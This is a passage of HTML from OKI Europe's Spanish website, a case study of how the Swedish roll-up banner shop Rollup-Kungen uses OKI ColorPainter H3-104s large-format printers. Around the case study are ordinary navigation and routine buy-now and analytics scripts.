								<li><a href="/es/printing/where-to-buy/index.html">LOCALIZADOR DE DISTRIBUIDORES</a></li>
								<li class="countryName"><a>España</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECCIONAR UN PAÍS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Ir a la página principal de cada país</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							En nuestro sitio se utiliza Java Script. Active el conjunto de Java Script.<br />
<a href="#">Términos de uso del sitio&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Acerca de las cookies de este sitio:</h3>
						</div>
						<p>
							Este sitio está utilizando las cookies mínimas requeridas para funcionar correctamente. Consulte a continuación para obtener más detalles.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/es/printing/privacy-policy/index.html">Más información</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



			<ul class="breadCrumb hidden-xs">
				<li><a href="/es/printing/index.html">INICIO</a></li>
				<li><a href="/es/printing/services-and-solutions/index.html">Aplicaciones Industriales</a></li>
				<li><a href="/es/printing/services-and-solutions/case-studies/index.html">Casos prácticos</a></li>
				<li><a href="/es/printing/services-and-solutions/case-studies/case-studies-products/index.html">Casos prácticos de productos</a></li>
				<li><a href="/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/index.html">Impresoras de gran formato</a></li>
				<li>Rollup-Kungen</li>
			</ul>
		</div>
		<div class="contentsBox contentsBoxAdjust">
			<div class="row">
				<div class="col-xs-12 col-sm-3">
					<div class="leftNav backgroundColor2 hidden-xs">
						<div class="leftNavTitleLabel">
							<p>
								<a href="/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/index.html">Impresoras de gran formato</a>
							</p>
						</div>
						<div class="leftNavItem hidden-xs">
							<p class="current">
								<a href="/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/rollup-kungen/index.html">Rollup-Kungen</a>
							</p>
						<hr>
						</div>
					</div>
					<div class="visible-xs contentsLinkLeft">
						<img src="/es/printing/img/arrow_left_black.png" alt=""> <a href="/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/index.html">Impresoras de gran formato</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-9">
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-9 productTitle">
					<p>Impresoras de gran formato</p>
					<h1 class="textCapital">Rollup-Kungen</h1>
				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-9">
					<p>Una tienda online líder para todas las necesidades en promoción de eventos y exposiciones de Suecia</p>
				</div>
			</div>
			<hr>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<h2>Rollup-Kungen mejora la velocidad, la coherencia y la calidad con la insuperable ColorPainter H3-104s de OKI</h2>
											<div class="imageRight">
												<figure>
													<img src="/es/printing/images/Rollup_Kungen_Lores_tcm65-256678.png"
														alt="">
												</figure>
											</div>
											<div >Rollup-Kungen experimenta una fuerte demanda de pedidos urgentes de banners enrollables de clientes que cargan sus diseños a través de la página web de la empresa. Para atender a los numerosos clientes que requieren entrega en el mismo día sin interrumpir la producción de los pedidos habituales de otros clientes, la empresa necesitaba que sus dispositivos de impresión ofrecieran velocidad, coherencia, fiabilidad y calidad.</div><div >&nbsp;</div><div >La empresa adquirió su primera impresora OKI de gran formato en una feria del sector en Alemania y nunca se ha arrepentido. Gracias a su rendimiento, Rollup-Kungen adquirió más impresoras ColorPainter H3-104s de OKI y ahora produce 10.000 banners enrollables al año. Además, a plena capacidad de impresión, puede imprimir y entregar hasta 22 banners enrollables el mismo día que se piden. Como resultado, la empresa obtiene una gran valoración en las encuestas de satisfacción de cliente, especialmente en lo que se refiere a entregas rápidas, servicio al cliente y calidad, y ha aumentado su crecimiento interanual.&nbsp;</div><div >&nbsp;</div><div ><strong>"Hemos observado una mejora sustancial de la calidad de las impresiones desde que empezamos a utilizar los equipos OKI exclusivamente para la producción de banners enrollables" - Viktor Perrson, operario de impresión de Rollup-Kungen</strong></div><div >&nbsp;</div><div >Descargue el caso práctico completo para obtener más información sobre cómo OKI ayudó a Rollup-Kungen a mejorar sus servicios y a aumentar la satisfacción de los clientes.</div>
											
										</div>
										<div class="contentsWrapper2">
											
											<ul class="list3">
											</ul>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<a href="/es/printing/images/OKICaseStudy_Rollup_Kungen_EN_FINAL_ES-ES_lores_tcm65-256680.pdf" target="_blank">
														<img src="/es/printing/images/Download_PDF_ES_tcm65-162856.png"
															alt="">
													</a>
												</figure>
											</div>
											
											
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="pageBackWrapper">
				<a href="/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/index.html">
					<div class="pageBack">
						<p>Impresoras de gran formato</p>
					</div>
				</a>
			</div>
		</div>
		<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/es/printing/images/linkedin_tm_tcm65-1279.png"
								onmouseover="this.src='/es/printing/images/linkedin_tm_on_tcm65-1284.png'" alt="linkedin"
								onmouseout="this.src='/es/printing/images/linkedin_tm_tcm65-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/es/printing/images/Xlogo_tcm65-1285.png"
								onmouseover="this.src='/es/printing/images/Xlogo-on_tcm65-1286.png'" alt="twitter"
								onmouseout="this.src='/es/printing/images/Xlogo_tcm65-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/es/printing/images/youtube_tcm65-1281.png"
								onmouseover="this.src='/es/printing/images/youtube_on_tcm65-1280.png'" alt="youtube"
								onmouseout="this.src='/es/printing/images/youtube_tcm65-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/es/printing/images/facebook_tcm65-1282.png"
								onmouseover="this.src='/es/printing/images/facebook_on_tcm65-1283.png'" alt=""
								onmouseout="this.src='/es/printing/images/facebook_tcm65-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/es/printing/images/Instagram-61x60_tcm65-83111.png"
								onmouseover="this.src='/es/printing/images/Instagram-on-60x61_tcm65-83112.png'" alt="instagram"
								onmouseout="this.src='/es/printing/images/Instagram-61x60_tcm65-83111.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img src="/es/printing/images/PartnerNet_button_1_tcm65-98994.png"
								onmouseover="this.src='/es/printing/images/PartnerNet_button_2_tcm65-98995.png'" alt=""
								onmouseout="this.src='/es/printing/images/PartnerNet_button_1_tcm65-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img src="/es/printing/images/brandfolder-white-logo_tcm65-317637.png"
								onmouseover="this.src='/es/printing/images/brandfolder-blue-logo_tcm65-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/es/printing/images/brandfolder-white-logo_tcm65-317637.png'"></a>
							<p>Conexión con OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Conexión con OKI Europe</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/es/printing/images/linkedin_tm_tcm65-1279.png"
							onmouseover="this.src='/es/printing/images/linkedin_tm_on_tcm65-1284.png'" alt="linkedin"
							onmouseout="this.src='/es/printing/images/linkedin_tm_tcm65-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/es/printing/images/Xlogo_tcm65-1285.png"
							onmouseover="this.src='/es/printing/images/Xlogo-on_tcm65-1286.png'" alt="twitter"
							onmouseout="this.src='/es/printing/images/Xlogo_tcm65-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/es/printing/images/youtube_tcm65-1281.png"
							onmouseover="this.src='/es/printing/images/youtube_on_tcm65-1280.png'" alt="youtube"
							onmouseout="this.src='/es/printing/images/youtube_tcm65-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/es/printing/images/facebook_tcm65-1282.png"
							onmouseover="this.src='/es/printing/images/facebook_on_tcm65-1283.png'" alt=""
							onmouseout="this.src='/es/printing/images/facebook_tcm65-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/es/printing/images/Instagram-61x60_tcm65-83111.png"
							onmouseover="this.src='/es/printing/images/Instagram-on-60x61_tcm65-83112.png'" alt="instagram"
							onmouseout="this.src='/es/printing/images/Instagram-61x60_tcm65-83111.png'"></a> <a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img
							src="/es/printing/images/PartnerNet_button_1_tcm65-98994.png"
							onmouseover="this.src='/es/printing/images/PartnerNet_button_2_tcm65-98995.png'" alt=""
							onmouseout="this.src='/es/printing/images/PartnerNet_button_1_tcm65-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img
							src="/es/printing/images/brandfolder-white-logo_tcm65-317637.png"
							onmouseover="this.src='/es/printing/images/brandfolder-blue-logo_tcm65-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/es/printing/images/brandfolder-white-logo_tcm65-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRESORAS Y EQUIPOS MULTIFUNCIÓN
								</p>
								<p>
									<a href="/es/printing/products/colour/index.html">Impresoras y Multifunciones en color</a>
								</p>
								<p>
									<a href="/es/printing/products/mono/index.html">Impresoras monocromo</a>
								</p>
								<p>
									<a href="/es/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie de tóner blanco</a>
								</p>
								<p>
									<a href="/es/printing/products/colour/transfer-media-printers/index.html">Impresora de soporte de transferencia</a>
								</p>
								<p>
									<a href="/es/printing/products/label/index.html">Impresoras de etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/products/production-packaging-printers/index.html">Impresoras de Producción y Packaging</a>
								</p>
								<p>
									<a href="/es/printing/products/signage-printers/index.html">Impresoras de señalización</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMIBLES Y ACCESORIOS
								</p>
								<p>
									<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-recycling/index.html?new">Reciclaje de consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="/es/printing/products/all-products/index.html">Todas las impresoras</a>
								</p>
								<p>
									<a href="/es/printing/promotions">Promociones</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICIOS Y SOLUCIONES</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									POR SECTOR
								</p>
								<p>
									<a href="/es/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/chemical/index.html">Industria, Químico y Fabricación</a>
								</p>
								<p>
									<a href="/es/printing/lpp/university/index.html">Educación</a>
								</p>
								<p>
									<a href="/es/printing/horeca/index.html">Hostelería, Restauración, Catering y Eventos</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/retail/index.html">Minorista</a>
								</p>
								<p>
									<a href="/es/printing/garden/index.html">Horticultura</a>
								</p>
								<p>
									<a href="/es/printing/industry-applications/industry-solution/healthcare/index.html">Asistencia sanitaria</a>
								</p>
								<p>
									<a href="/es/printing/printing-kiosk/index.html">Terminal de impresión</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									POR APLICACIÓN
								</p>
								<p>
									<a href="/es/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/es/printing/labels/index.html">Etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/transfer-and-screen-printing/index.html">Transferencia y Serigrafía</a>
								</p>
								<p>
									<a href="/es/printing/LPP/card-and-stationery/index.html">Tarjetas, Papelería y Sobres</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Señalización y TPV</a>
								</p>
								<p>
									<a href="/es/printing/a4-colour-printer/">Impresora a color A4</a>
								</p>
								<p>
									<a href="/es/printing/auto/index.html">Automoción y Placas de matrícula</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=es" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/case-studies/index.html">Casos prácticos</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/smart-solutions/index.html">Utilidades</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ASISTENCIA TÉCNICA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMIBLES Y ACCESORIOS
								</p>
								<p>
									<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DESCARGAS
								</p>
								<p>
									<a href="/es/printing/support/drivers-and-utilities/index.html">Controladores y herramientas</a>
								</p>
								<p>
									<a href="/es/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/es/printing/support/safety-data-sheet/index.html">Hoja de datos de seguridad</a>
								</p>
								<p>
									<a href="/es/printing/support/user-manual/index.html">Manual del usuario</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="/es/printing/support/faq/index.html">Preguntas más frecuentes</a>
								</p>
								<p>
									<a href="/es/printing/support/oki-warranty/index.html">Garantía</a>
								</p>
								<p>
									<a href="/es/printing/support/os-compatibility/index.html">Compatibilidad con sistemas operativos</a>
								</p>
								<p>
									<a href="/es/printing/support/contact-support/form/index.html">Póngase en contacto con Asistencia técnica</a>
								</p>
								<p>
									<a href="/es/printing/support/vulnerability-report/index.html">Formulario de informe de vulnerabilidad</a>
								</p>
								<p>
									<a href="/es/printing/support/software-and-firmware-updates/index.html">Actualizaciones de software y firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>QUIÉNES SOMOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMACIÓN CORPORATIVA
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe de un vistazo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/30-years-innovation/index.html">30 años de innovación</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/the-leadership-team/index.html">La Dirección</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Oficinas de OKI en todo el mundo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidad social corporativa</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Oficinas de OKI en EMEA</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/career/index.html">Empleos en OKI</a>
								</p>
								<p>
									<a href="/es/printing/case-studies/index.html">Nuestros clientes</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa para Distribuidores Shinrai</a>
								</p>
								<p>
									Código de conducta
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/corporate-policy/index.html">Políticas corporativas</a>
								</p>
								<p>
									Filosofía corporativa
								</p>
								<p>
									<a href="https://www.okipartnernet.com/es" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NUESTRA MARCA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Nuestros valores de marca</a>
								</p>
								<p>
									<a href="/es/printing/about-us/our-brand/our-innovation/index.html">Nuestra innovación</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA DE PRENSA
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/press-releases/2021/index.html">Nota de prensa</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/events-and-tradeshows/index.html">Eventos y ferias comerciales</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/awards-and-reviews/index.html">Galardones y reseñas</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/image-library/index.html">Biblioteca de imágenes</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensaje del presidente del grupo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/thought-leadership/index.html">El camino del liderazgo</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/es/printing/terms-of-use/index.html">Términos de uso</a>
					</p>
					<p class="floatLeft">
						|<a href="/es/printing/privacy-policy/index.html">Política de privacidad</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Configuración de cookies</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/es/printing/terms-of-use/index.html">Términos de uso</a>
					</p>
					<p class="floatLeft">
						|<a href="/es/printing/privacy-policy/index.html">Política de privacidad</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Configuración de cookies</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'ES',
      'data-language': 'es',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/es/printing/dealer-locator/index.html">Haga clic para encontrar un distribuidor<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_ES',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_ES','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

	</div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
